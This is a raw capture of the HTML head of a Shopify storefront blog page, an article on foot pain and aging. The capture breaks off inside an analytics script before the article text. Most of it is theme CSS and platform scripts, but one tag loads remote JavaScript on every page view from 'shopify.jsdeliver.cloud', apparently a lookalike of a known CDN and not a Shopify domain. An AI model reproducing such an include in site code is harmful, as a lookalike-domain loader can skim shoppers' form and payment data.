

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sootheez.com/blogs/articles/what-most-people-dont-know-about-foot-pain-as-you-age
body_size: 44029
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sootheez.com/blogs/articles/what-most-people-dont-know-about-foot-pain-as-you-age">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="></script>
    <script src="//sootheez.com/cdn/shop/t/20/assets/secondary.js?v=63522464628986351641763658999" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      What most people don&#39;t know about foot pain as you age?
 &ndash; Sootheez</title>

    
      <meta name="description" content="The importance of foot health and aging is not just a phenomenon. Here are three easy things you can do now to take care of your feet in the long run. 1.  Keep your feet dry and warm. Chilly temperatures can cause several issues like dry skin which we are all aware of however it can also have a huge effect on circulati">
    

    

<meta property="og:site_name" content="Sootheez">
<meta property="og:url" content="https://sootheez.com/blogs/articles/what-most-people-dont-know-about-foot-pain-as-you-age">
<meta property="og:title" content="What most people don&#39;t know about foot pain as you age?">
<meta property="og:type" content="article">
<meta property="og:description" content="The importance of foot health and aging is not just a phenomenon. Here are three easy things you can do now to take care of your feet in the long run. 1.  Keep your feet dry and warm. Chilly temperatures can cause several issues like dry skin which we are all aware of however it can also have a huge effect on circulati"><meta property="og:image" content="http://sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287">
  <meta property="og:image:secure_url" content="https://sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="849"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="What most people don&#39;t know about foot pain as you age?">
<meta name="twitter:description" content="The importance of foot health and aging is not just a phenomenon. Here are three easy things you can do now to take care of your feet in the long run. 1.  Keep your feet dry and warm. Chilly temperatures can cause several issues like dry skin which we are all aware of however it can also have a huge effect on circulati">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="waEyVeoFaM0WxGNFLB9kEpyNInL2MXW_Ic8yqn64esI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24750882915/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c703f1566126c63c73817ed2318f461a">
<meta id="in-context-paypal-metadata" data-shop-id="24750882915" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/articles.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c703f1566126c63c73817ed2318f461a","betas":["rich-media-storefront-analytics"],"domain":"sootheez.com","predictiveSearch":true,"shopId":24750882915,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "brayanna.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sootheez-dec-2025-1-6-0-updated","id":138336960611,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sootheez.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/d7de5ebb7c07570d16e36c1a6314a8e93578d98c7ef2744c2c441759fbaf02e2\/bingshoppingtool-t2app-prod.trafficmanager.net\/api\/ShopifyMT\/v1\/uet\/tracking_script?shop=brayanna.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24750882915,"offset":-21600,"reqid":"90934b73-17ac-4541-995c-d415e1f5aeb0-1769775103","pageurl":"sootheez.com\/blogs\/articles\/what-most-people-dont-know-about-foot-pain-as-you-age","s":"articles-569372901475","u":"96efdd4e67f3","p":"article","rtyp":"article","rid":569372901475};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sootheez.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sootheez.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//sootheez.com/cdn/shop/t/20/compiled_assets/scripts.js?v=12859"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 70, 80, 105;
        --color-base-accent-1: 43, 51, 68;
        --color-base-accent-2: 70, 80, 105;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2b3344;
        --gradient-base-accent-2: radial-gradient(rgba(62, 97, 171, 1) 14%, rgba(70, 80, 105, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 34px;
        --buttons-radius-outset: 39px;
        --buttons-border-width: 5px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 12px;
        --buttons-shadow-vertical-offset: 12px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.85;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 6px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.1;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.7;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.04;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 1.0rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.05;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sootheez.com/cdn/shop/t/20/assets/base.css?v=150882253052340551231763658999" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//sootheez.com/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821763658999"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c067b-798a-79cc-bf27-59da96039f55/aftersell-575/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24750882915,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 